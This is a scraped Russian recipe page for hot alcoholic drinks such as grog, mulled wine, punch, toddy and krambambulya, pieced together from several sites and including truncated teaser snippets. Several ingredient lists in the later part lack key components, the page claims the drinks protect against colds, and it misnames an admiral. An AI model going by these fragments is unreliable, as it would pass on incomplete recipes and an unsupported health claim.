                  <p>Все алкогольные коктейли пьют в разном виде: одни напитки охлаждают, добавляя в них лед, другие же, наоборот, употребляют горячими. Приготовить последнюю разновидность вкусных алкогольных коктейлей можно дома, используя доступные пошаговые рецепты.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-01.jpg"></p>
                  <h2>Грог: рецепты горячих алкогольных коктейлей</h2>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-02.jpg"></p>
                  <p>Этот горячий алкогольный коктейль много лет назад считался напитком грубых матросов и утонченных дам. Известно несколько рецептов его приготовления, за основу может использоваться и чай, и кофе.</p>
                  <p><strong>Приготовление:</strong></p>
                  <p>Горячий кофе перелейте в большую фарфоровую чашу.</p>
                  <p>Добавьте туда ром, коньяк, сахарный сироп, все хорошо перемешайте деревянной ложкой.</p>
                  <p>Разлейте по чашкам и подавайте в горячем виде с кружочком лимона.</p>
                  <p><strong><em>Можно дома приготовить и «Простой Грог» на основе чая</em></strong></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-03.jpg"></p>
                  <p><strong>Для этого понадобятся такие ингредиенты:</strong></p>
                  <ul>
                    <li>600 мл кипятка;</li>
                    <li>сухие листья чая – 2 ст. л.;</li>
                    <li>500 мл рома;</li>
                    <li>5 ст. л. сахара;</li>
                    <li>3 бутона гвоздики;</li>
                    <li>душистый перец – 4 горошины;</li>
                    <li>черный перец – 3 горошины;</li>
                    <li>щепотка молотой корицы и мускатного ореха;</li>
                    <li>3 зернышка бадьяна.</li>
                  </ul>
                  <p><strong>Готовят «Простой Грог» так:</strong></p>
                  <p>Из чайных листьев и кипятка в большой емкости заварить чай.</p>
                  <p>Всыпать в чай сахар, размешать.</p>
                  <p>Добавить все специи, влить ром.</p>
                  <p>Емкость поставить на огонь, довести до кипения, но не кипятить.</p>
                  <p>Снять с огня, накрыть крышкой, дать постоять 15 минут, разлить по чашкам и пить, не дожидаясь, пока коктейль остынет.</p>
                  <h2>Горячие алкогольные коктейли: шоколад, сидр и пунш</h2>
                  <p><em><strong>Ромовый горячий шоколад</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-04.jpg"></p>
                  <p><strong>Состав:</strong></p>
                  <ul>
                    <li>25 мл рома;</li>
                    <li>125 мл горячего какао;</li>
                    <li>20 г тертого шоколада;</li>
                    <li>сливки для украшения.</li>
                  </ul>
                  <p><strong>Напиток по этому рецепту горячего алкогольного коктейля готовьте так:</strong></p>
                  <p>В стакане смешайте ром и какао.</p>
                  <p>Сверху посыпьте напиток тертым черным шоколадом и аккуратно выложите сливки.</p>
                  <p><em><strong>Горячий пряный яблочный сидр</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-05.jpg"></p>
                  <p><strong>Ингредиенты:</strong></p>
                  <ul>
                    <li>1 л яблочного сидра;</li>
                    <li>200 мл свежевыжатого апельсинового сока;</li>
                    <li>гвоздика – два бутона;</li>
                    <li>2 шт. лаврового листа;</li>
                    <li>ложка меда;</li>
                    <li>апельсиновая долька.</li>
                  </ul>
                  <p><strong>Процесс приготовления:</strong></p>
                  <p>Яблочный сидр вылейте в кастрюлю, поставьте емкость с напитком на небольшой огонь.</p>
                  <p>Доведите до кипения, добавьте гвоздику, лавровый лист, апельсиновый сок.</p>
                  <p>Кипятите все в течение 10 минут, снимите кастрюлю с огня.</p>
                  <p>Добавьте в горячую жидкость мед, процедите через сито и перелейте в стакан, украсьте его апельсиновой долькой и наслаждайтесь приятным вкусом этого согревающего коктейля.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/punsh-plantatorskij-planter-s-punch-retsepty-alkogolnyh-i-bezalkogolnyh-koktejlej.html" target="_blank" class="u845d6b057d725ba703615268ac8c83b6">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Пунш плантаторский (Planter - s Punch) - Рецепты алкогольных и безалкогольных коктейлей</span>
                    </div></a>
                  </div>
                  <p><em><strong>Лимонный пунш</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-06.jpg"></p>
                  <p><strong>Для этого рецепта горячего алкогольного коктейля понадобятся такие ингредиенты:</strong></p>
                  <ul>
                    <li>0, 5 л рома;</li>
                    <li>коньяк – 300 мл;</li>
                    <li>300 мл любой ягодной наливки;</li>
                    <li>700 мл горячей воды;</li>
                    <li>сок из 6 лимонов;</li>
                    <li>100 г сахара;</li>
                    <li>ложка тертого имбиря;</li>
                    <li>тертый мускатный орех.</li>
                  </ul>
                  <p><strong>Процесс приготовления:</strong></p>
                  <p>Алкогольные компоненты пунша и воду вылейте в глубокую емкость, поставьте на огонь.</p>
                  <p>Доведите до кипения, растворите в горячей жидкости сахар, выдавите сок из лимонов, добавьте тертый имбирь.</p>
                  <p>Прокипятите эту смесь 5-10 минут, снимите с плиты, разлейте по чашкам, сверху посыпьте мускатным орехом.</p>
                  <h2>Горячие коктейли с алкоголем: ром, джин и глинтвейн</h2>
                  <p><strong><em>Горячий ром с маслом</em></strong></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-07.jpg"></p>
                  <p><strong>Состав:</strong></p>
                  <ul>
                    <li>50 мл темного рома;</li>
                    <li>2 кубика сахара;</li>
                    <li>60 мл воды;</li>
                    <li>1 ч. л. сливочного масла;</li>
                    <li>щепотка мускатного ореха и ванили;</li>
                    <li>палочка корицы.</li>
                  </ul>
                  <p><strong>Процесс приготовления:</strong></p>
                  <p>В маленькую кастрюльку влейте ром и воду, добавьте сахар, доведите до кипения.</p>
                  <p>Всыпьте в кастрюлю остальные компоненты, перемешайте, когда масло растает, разлейте горячую жидкость по чашкам.</p>
                  <p><em><strong>Горячий джин</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-08.jpg"></p>
                  <p><strong>Понадобятся:</strong></p>
                  <ul>
                    <li>джин – 50 мл;</li>
                    <li>лимонный сок – 20 мл;</li>
                    <li>кипящая вода – 50 мл;</li>
                    <li>палочка корицы;</li>
                    <li>сахар – 1 ч. л.</li>
                  </ul>
                  <p><strong>Готовьте горячий джин так:</strong></p>
                  <p>В кипящую воду влейте джин и лимонный сок, положите палочку корицы, прокипятите 5 минут.</p>
                  <p>Добавьте сахар, мешайте до растворения.</p>
                  <p>Разлейте горячий коктейль по чашкам.</p>
                  <p><em><strong>Монастырский глинтвейн</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-09.jpg"></p>
                  <p><strong>Состав:</strong></p>
                  <ul>
                    <li>1 л сухого красного вина;</li>
                    <li>4 ст. л. меда;</li>
                    <li>апельсин и лимон;</li>
                    <li>палочка корицы;</li>
                    <li>гвоздика – 10 шт.;</li>
                    <li>по щепотке кардамона и мускатного ореха.</li>
                  </ul>
                  <p><strong>Процесс приготовления:</strong></p>
                  <p>Бутылку вина вылейте в кастрюлю и поставьте на слабый огонь.</p>
                  <p>Апельсин и лимон помойте, нарежьте на дольки вместе с кожурой.</p>
                  <p>Все компоненты отправьте тоже в кастрюлю, доведите до кипения, но не кипятите.</p>
                  <p>Снимите с плиты напиток, дайте ему настояться под крышкой в течение нескольких часов.</p>
                  <p>Разлейте горячий Глинтвейн в стаканы из толстого стекла или фаянсовые чашки. Для каждой порции вместе с коктейлем постарайтесь зачерпнуть цитрусов и специй.</p>
                  <h2>Другие горячие алкогольные коктейли</h2>
                  <p><em><strong>«Голубой блейзер»</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-10.jpg"></p>
                  <p><strong>Состав:</strong></p>
                  <ul>
                    <li>шотландский виски – 60 мл;</li>
                    <li>25 мл прозрачного меда;</li>
                    <li>вода – 60 мл;</li>
                    <li>20 мл лимонного сока;</li>
                    <li>лента лимонной кожуры.</li>
                  </ul>
                  <p><strong>Процесс приготовления коктейля выглядит так:</strong></p>
                  <p>Все компоненты поместить в кастрюлю и поставить на газовую плиту. Нагреть, чтобы полностью растворился мед.</p>
                  <p>Как только вся эта смесь хорошо прогреется, быстро поджечь ее и перелить в чашки. Сверху на край чашки положить завиток лимонной кожуры.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-11.jpg"></p>
                  <p><strong>Состав:</strong></p>
                  <ul>
                    <li>«Золотистый ром» — 50 мл;</li>
                    <li>сок лайма – 25 мл;</li>
                    <li>1 ч. л. сахарного песка;</li>
                    <li>50 мл горячей воды.</li>
                  </ul>
                  <p><strong>Приготовление:</strong></p>
                  <p>Ром и горячую воду налейте в чашку, добавьте сахар и размешайте, чтобы он полностью растворился.</p>
                  <p>Влейте сок лайма, еще раз перемешайте и пейте вкусный согревающий «Бампо».</p>
                  <p><em><strong>«Черная полоса»</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-12.jpg"></p>
                  <p><strong>Ингредиенты:</strong></p>
                  <ul>
                    <li>40 мл темного рома;</li>
                    <li>1 ч. л. патоки;</li>
                    <li>75 мл только что закипевшей воды.</li>
                  </ul>
                  <p><strong>Готовить коктейль «Черная полоса» нужно так:</strong></p>
                  <p>В стакан вылейте ром.</p>
                  <p>В кипящей воде растворите патоку, добавьте к рому.</p>
                  <p>Украсьте стакан завитком из лимонной кожуры.</p>
                  <p><em><strong>«Шерсть ягненка»</strong></em></p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-13.jpg"></p>
                  <p><strong>Ингредиенты:</strong></p>
                  <ul>
                    <li>1 л горячего эля;</li>
                    <li>6 запеченных яблок;</li>
                    <li>0, 5 ч. л. молотого мускатного ореха;</li>
                    <li>½ ч. л. тертого имбиря;</li>
                    <li>1 ст. л. сахара.</li>
                  </ul>
                  <p><strong>Приготовление:</strong></p>
                  <p>Из печеных яблок извлечь середину, поместить в блендер и превратить в пюре.</p>
                  <p>В кувшине смешать горячий эль, имбирь и сахар, добавить к этим компонентам яблочное пюре, довести до кипения.</p>
                  <p>Снять с огня, разлить по чашкам и посыпать мускатным орехом.</p>
                  <h2>Горячие алкогольные напитки</h2>
                  <p>Когда на улице холодно, слякотно, сыро, наступает время <strong>горячих напитков</strong>, приготовленные на основе алкоголя. Они способны согреть, уберечь от простуды. В конце концов, глинтвейн, пунш, грог, глёг, сбитень &#8212; это просто вкусно. Помимо рецептуры, стоит обратить особое внимание на посуду для подачи горячего напитка: чтобы не обжечься. Не пытайтесь использовать стаканы без ручки. Возьмите бокалы из толстого стекла, на ножке, или простые кружки.</p>
                  <p>Не любите облепиху? Приготовьте пунш с добавлением яблока или груши.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20181227/mc58998d.jpg"> легко</p>
                  <p>Глинтвейн &#8212; идеальный вариант для новогодней ночи, если вы решили провести ее на свежем воздухе. .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20171124/m56328ad.jpg"> легко</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20181219/m8068bab.jpg"> легко</p>
                  <p>Этот вариант глинтвейна немного напоминает и сангрию, и крюшон, но в его составе есть .</p>
                  <p>Ни один пикник не может обойтись без напитков. Можно их просто купить, а лучше приготовить .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20171205/m07d38e7.jpg"> легко</p>
                  <p>Предлагаем пить безалкогольный вариант пунша – «киндер пунш» – .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20171124/m3260ca9.jpg"> легко</p>
                  <p>Бокал холодного белого вина &#8212; что может быть лучше в жаркий летний день? Разве что освежающий .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20170727/m4d79213.jpg"> легко</p>
                  <p>По составу этот пунш напоминает глинтвейн. Но между ними огромная разница: энергетический заряд .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20170727/m780efa5.jpg"> легко</p>
                  <p>Изящный пунш розовым игристым и ягодами. Совсем не &#171;пьяный&#187;, но освежающий и бодрящий. .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20161229/m62ac0c1.jpg"> легко</p>
                  <p>Если бы можно было охарактеризовать жизнь большинства людей в декабре – это было бы слово .</p>
                  <p>У глинтвейна есть три положительных качества. Во-первых, он вкусный. Во-вторых, он согревает в стужу .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20150930/m0010871.jpg"> легко</p>
                  <p>Копчение — супермодное веяние сегодняшнего дня. Коптят всё: курицу, рыбу, мясо, овощи. Мы .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20161211/m6b65b58.jpg"> легко</p>
                  <p>Что может быть лучше выпить горячего глинтвейна в хорошей компании?</p>
                  <p>Сочная, до невозможности ароматная груша, с нотками вина и пряностей, окутанная насыщенным .</p>
                  <p>Глинтвейн был, есть и будет чудесным вариантом согревающего напитка для зимы. А если его рецепт .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20160107/m9a7c045.jpg"> легко</p>
                  <p>Рецепт из зимнего барного меню крафт-бургер-бара &#171;Лакки Лучано&#187;</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/koktejl-aperol-shprits-retsepty-ot-shefmarket.html" target="_blank" class="u53967e718a0b0ccdaaa976a151deed0e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейль Апероль Шприц: рецепты от Шефмаркет</span>
                    </div></a>
                  </div>
                  <p>Рецепт из зимнего барного меню крафт-бургер-бара &#171;Лакки Лучано&#187;</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20151216/m0e82b6b.jpg"> легко</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20151216/m5d79ce8.jpg"> легко</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20151130/m0f84b4f.jpg"> легко</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20151116/mf44ebf7.jpg"> легко</p>
                  <p>Доступные и известные всем ингредиенты в руках профи становятся великолепным напитком, который .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20150518/m0deff37.jpg"> легко</p>
                  <p>На сегодняшний день глинтвейн достаточно популярен во многих странах мира. Хотя, традиционно .</p>
                  <p>Это, безусловно, новое слово в кулинарии – в самом прямом смысле этого слова. Мы .</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20150302/m07a72dc.jpg"> легко</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20150302/md5a0de1.jpg"> легко</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20141229/ma9cd0f0.jpg"> средне</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.gastronom.ru/binfiles/images/20141216/m89b4037.jpg"> легко</p>
                  <h2>От глинтвейна до крамбамбули: 7 способов согреться зимним вечером</h2>
                  <p style="clear: both"><img decoding="async" src="https://cdn22.img.ria.ru/images/50711/68/507116830_0:0:600:340_600x0_80_0_0_d6b2e9aa144cdfafdb88d420a8863e26.jpg"></p>
                  <p><em>Когда за окном холодно, от завывания ветра стынет кровь и хочется укутаться в одеяло с головой, приятно находиться дома, разглядывать ледяные узоры на стекле, наблюдать за танцующими снежинками и, вдыхая тропические ароматы, потягивать обжигающий пряный глинтвейн.</em></p>
                  <p>В темные и морозные месяцы «зимние» горячие напитки будут очень кстати, они принесут тепло и праздник в ваш дом. Их согревающие свойства обусловлены не только температурой, но и особенностями специй, входящих в состав.</p>
                  <p>Несомненно, лидерами по популярности является «большая тройка» горячих алкогольных коктейлей: глинтвейн, грог и пунш.</p>
                  <p><strong>Глинтвейн</strong></p>
                  <p>Дома или на даче, в гостиной у камина или даже на скромной кухне, в компании любимых друзей провести вечер за неспешными разговорами и чашечкой горячего ароматного глинвейна – что может быть уютнее студеной зимой.</p>
                  <p>Традиция пития глинтвейна пришла к нам из Европы, где еще в XVI веке в поваренных книгах появились рецепты горячих напитков со специями из кларета и бордо. Почитали согревающий коктейль и в викторианской Англии: «Негус», аналог современного глинтвейна, подавался даже на детских праздниках.</p>
                  <p>Само название происходит от немецкого «gluhende Wein» &#8212; горячее, пылающее вино. В Германии, между прочим, согласно установленным правилам, крепость этого напитка должна быть не меньше 7%.</p>
                  <p>Глинтвейн обычно готовят из красного вина с сахаром и пряностями. Иногда добавляют pом, коньяк, ликеры, чтобы придать более изысканный аромат и должную крепость.</p>
                  <p>Мы предлагаем вашему вниманию вариант с фруктами, коньяком и медом.</p>
                  <p>750 мл красного сухого вина;</p>
                  <p>6 бутонов гвоздики;</p>
                  <p>Тертый мускатный орех (щепотка).</p>
                  <p>2 палочки корицы</p>
                  <p>5 горошин душистого перца</p>
                  <p>¼ корня имбиря сухого</p>
                  <p>50-70 мл коньяка</p>
                  <p>Воду со специями кипятить в турке 2 минуты, затем дать настояться 15 минут, прикрыв блюдцем или крышкой. Именно такой порядок приготовления позволит специям наиболее полно отдать свой аромат и пряность.</p>
                  <p>Яблоко и апельсин нарезать ломтиками, вместе с цедрой положить в кастрюлю с толстым дном, залить вином, добавить мед и медленно нагреть примерно до 80 градусов. Добавить коньяк. Затем медленно влить настой пряностей и снова подогреть, но ни в коем случае не допускать, чтобы вино закипело!</p>
                  <p>Подавать горячим, украсив долькой апельсина. Перед подачей напиток можно процедить, а фрукты добавить отдельно по желанию. В качестве легкой закуски к глинтвейну больше всего подойдут печенье или пирог.</p>
                  <p>Важно помнить основные правила приготовления глинтвейна:<br>
                  1. Вино не должно кипеть, иначе вкус и аромат будут безвозвратно утеряны;<br>
                  2. Чем медленнее вы нагреваете глинтвейн, тем насыщеннее будет его вкус;<br>
                  3. Лучше всего для приготовления подходит эмалированная посуда;<br>
                  4. Нельзя вливать кипяток в вино, это портит вкус и снижает ценность напитка;<br>
                  5. Пьется глинтвейн горячим, желательно из керамических чашек, которые дольше сохраняют тепло и неповторимый аромат напитка;<br>
                  6. Пряности необходимо добавлять осторожно — нельзя допустить передозировки. Лучше добавить меньше, чем допустить перенасыщенность, иначе Вы испортите напиток;<br>
                  7. Если напиток остыл, лучше выпить его холодным, но не греть повторно, это испортит вкус.</p>
                  <p>Выбор вина зависит от рецепта и от вашего вкуса, но наиболее часто используются красные сухие вина. В приготовлении глинтвейна можно бесконечно фантазировать, меняя рецептуру. Воду заменить соком, добавить сухофрукты, кардамон, ваниль, шафран, кориандр, бадьян, лавровый лист, ликеры и прочие алкогольные напитки &#8212; все в ваших руках!</p>
                  <p><strong>Грог</strong></p>
                  <p>Достоверная история возникновения этого напитка канула в лету и покрылась прахом времен. Зато есть много красивых легенд, и все они неизменно связаны с мореплавателями.</p>
                  <p>Самая популярная – про сурового английского адмирала Нельсона Вернона, который в середине XVIII века стал выдавать своим матросам ром, разбавленный водой. За такое надругательство над «святым морским пайком» адмирал, не расстающийся со своей накидкой «грогрем» (от англ. grogram cloak), получил язвительное прозвище Старый Грог.</p>
                  <p>В попытках улучшить вкус разбавленного рома моряки добавляли в него сахар, лимон, нагревали. И через какое-то время напиток, названный в честь адмирала, им полюбился.</p>
                  <p>Из Англии грог перекочевал в другие страны Европы, а далее &#8212; через океан в Северную Америку и Австралию. В каждом регионе добавляли свои особые ингредиенты, и поэтому сегодня мы имеем бесчисленное множество рецептов этого напитка. Мы предлагем вариант со специями.</p>
                  <p>4 горошины душистого перца</p>
                  <p>3 горошины черного перца</p>
                  <p>6 зернышек бадьяна</p>
                  <p>корица и мускатный орех &#8212; на кончике ножа</p>
                  <p>Вскипятить воду и заварить чай, добавив в него пряности. Через 5-7 минут медленно влить ром, затем снова подогреть до 80 градусов, снять с огня и накрыть крышкой. После того, как грог настоится в течение 10 минут, разлить по большим бокалам и подать горячим, украсив лимоном.</p>
                  <p><strong>Горячий пунш</strong></p>
                  <p><em>Стань же, огненный напиток,</em></p>
                  <p><em>Славным символом вовек,</em></p>
                  <p><em>Что всего достигнуть может,</em></p>
                  <p><em>Коль захочет, человек!</em></p>
                  <p><em>(Шиллер, перевод Л.Гинзбурга)</em></p>
                  <p>Считается, что первым среди «большой тройки» горячительных напитков на свет появился пунш.</p>
                  <p>По данным Larousse Gastronomique, самого авторитетного кулинарного справочника мира, рецепт пунша был добыт английскими моряками в Индии в 1552 г. Весьма распространено мнение, что само слово является производным от pantscha (на хинди это &#8216;пять&#8217;), по количеству обязательных компонентов: чай/вода, ром, фруктовый сок, сахар и пряности.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/flipy-ili-yaichnye-koktejli.html" target="_blank" class="uf4679f4c1f0232c410874f3f32b59c09">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Флипы, или «Яичные коктейли»</span>
                    </div></a>
                  </div>
                  <p>Иммигрировав в Европу, напиток завоевал большую популярность, и, как водится, рецепт стал модифицироваться. Так появились холодные и горячие пунши, молочные, кофейные, огненные, с элем и пивом – всего не счесть. Пунш принято было подавать зимой и осенью на маскарадах и балах. В России в XVIII веке появился даже глагол «пуншевать», что означает – пить пунш в веселой компании.</p>
                  <p>Что же мешает нам сегодня сделать пунш главным героем вечера и возродить добрую традицию «пуншевания»?</p>
                  <p>Пунш с апельсином и лимоном</p>
                  <p>0,75 л белого сухого вина</p>
                  <p>8 бутонов гвоздики</p>
                  <p>2 палочки корицы</p>
                  <p>½ ч.л. мускатного ореха</p>
                  <p>Нарезать лимоны и апельсины, отжать из них сок. К соку добавить белое сухое вино, сахар, корицу, мускатный орех, гвоздику и хорошо перемешать. Дать смеси настояться приблизительно 1 час. Затем полученную смесь подогреть, добавить горячую воду и ром. Готовый пунш перемешать и подавать горячим в кружках, украсив апельсином или лимоном. В идеале – пунш надо подавать в большой чаше, откуда гости будут черпать изысканный напиток небольшими кружками.</p>
                  <p>Пунш сегодня – универсальное название для любых коктейлей на фруктовой основе, которые готовятся в большой емкости. Если вы поищите рецепты пуншей, то обнаружите невероятное количество вариантов самых разнообразных смесей алкогольных и безалкогольных напитков. Так что и глинтвейн, и грог, и некоторые из упомянутых далее коктейли можно считать «вариациями на тему» и причислить к пуншам. Но напитки, о которых пойдет речь, достойны отдельного представления, хотя и не имеют своих персональных легенд о происхождении.</p>
                  <p><strong>Горячий яблочный сидр</strong></p>
                  <p>1 звездочку бадьяна</p>
                  <p>2 палочки корицы</p>
                  <p>6 бутонов гвоздики</p>
                  <p>1 л яблочного сидра</p>
                  <p>Перелить сидр в большую кастрюлю и добавить мед и специи. Подогреть на медленном огне, не доводя до кипения, в течение 10 минут.</p>
                  <p>Добавить яблоко, не очищенное от кожуры, но с вырезанной серединкой, и подогревать, пока яблоко не станет мягким. Разлить по кружкам или бокалам и подавать теплым.</p>
                  <p><strong>Тодди</strong></p>
                  <p>Считается, что Тодди был придуман в XVIII веке специально для женщин, для которых вкус виски или рома был слишком резким.</p>
                  <p>Само название «toddy», предположительно, происходит от названия индийского напитка из забродившего сока пальмы. Термин был завезен в Шотландию во времена Ост-Индской компании.</p>
                  <p>1 палочка корицы</p>
                  <p>6 бутонов гвоздики</p>
                  <p>лимонная цедра для украшения</p>
                  <p>½ ч.л. мускатного ореха</p>
                  <p>В емкость положить мед, залить виски, сок лимонов. Отдельно заварить чай с пряностями, настоять 10-15 минут, процедить и перелить жидкость в кастрюлю. Перемешать, нагреть до 70 градусов и подавать горячим.</p>
                  <p><strong>Горячий шоколад с бренди</strong></p>
                  <p>50 г темного плиточного шоколада (не меньше 70%), разломанного на кусочки</p>
                  <p>1 ст. л. сахарной пудры</p>
                  <p>1 палочка корицы</p>
                  <p>300 мл свежесваренного горячего крепкого кофе</p>
                  <p>апельсиновая цедра для украшения</p>
                  <p>В кастрюле с толстым дном нагреть шоколад, молоко, сахар и корицу. Довести до кипения, постоянно помешивая венчиком. Снять с огня и добавить свежесваренный кофе и бренди. Достать палочку корицы. Подавать в высоких термостойких бокалах.</p>
                  <p><strong>Крамбамбуля</strong></p>
                  <p>Этот старинный крепкий напиток с необычным названием появился в Великом княжестве Литовском приблизительно в XVIII веке. Специи для него завозили из Индии.</p>
                  <p>Известно, что белорусский рецепт из водки, мёда и пряностей существовал в дореволюционное время, но популярность напиток обрел лишь к 2000-м годам. Сейчас его подают во многих ресторанах Белоруссии.</p>
                  <p>Сегодня все специи доступны, поэтому крамбамбулю можно легко приготовить в домашних условиях.</p>
                  <p>6 шт. черного перца</p>
                  <p>3 шт. душистого перца</p>
                  <p>В кастрюлю налить воду и два стакана водки. Гвоздику и мускатный орех измельчить, смешать с мускатным орехом, корицей и всыпать в кастрюлю. Довести смесь до кипения и варить 10 минут. Добавить оставшуюся водку, черный и душистый перец горошком и мед, накрыть крышкой, выдержать 10 минут. Процедить крамбамбулю и подавать в графине, наливать в маленькие рюмки.</p>
                  <p><strong>Варенуха</strong></p>
                  <p>Варенуха &#8212; это алкогольный напиток, распространенный на Левобережной Украине с XVI века. Он готовится из горилки или самогона, мёда, яблок, груш, слив, вишен и пряностей.</p>
                  <p>Полученный первак (самогон на первой стадии переработки) наливают в чугунок, добавляют различные травы, фрукты и мед. После чего чугунок закрывается крышкой (или тестом — подобно крышке), и ставят в печь. Когда тесто пропекается, чугунок вынимают и варенуха готова.</p>
                  <p>Осадок от варенухи использовался для лечения у лошадей ран, полученных в бою, откуда пошло выражение «на коня». Сегодня варенуху можно купить на Черкащине у бабушек, которые знают старые рецепты, передаваемые из поколения в поколение.</p>
                  <p>Один из персонажей романа Михаила Булгакова «Мастер и Маргарита» получил от автора фамилию Варенуха. Герой отличался простотой и желанием быть навеселе. В романе он временно становится вампиром и присоединяется к свите Воланда.</p>
                  <p>Помните, все, что связано с пряностями не имеет четких рецептов и дозировок, что открывает перед вами простор для творчества.</p>
                  <p>Вы можете бесконечно экспериментировать, добавляя и заменяя одни ингредиенты на другие, меняя соотношение и состав специй, до тех пор, пока не найдете свой &#171;фирменный&#187; рецепт напитков.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
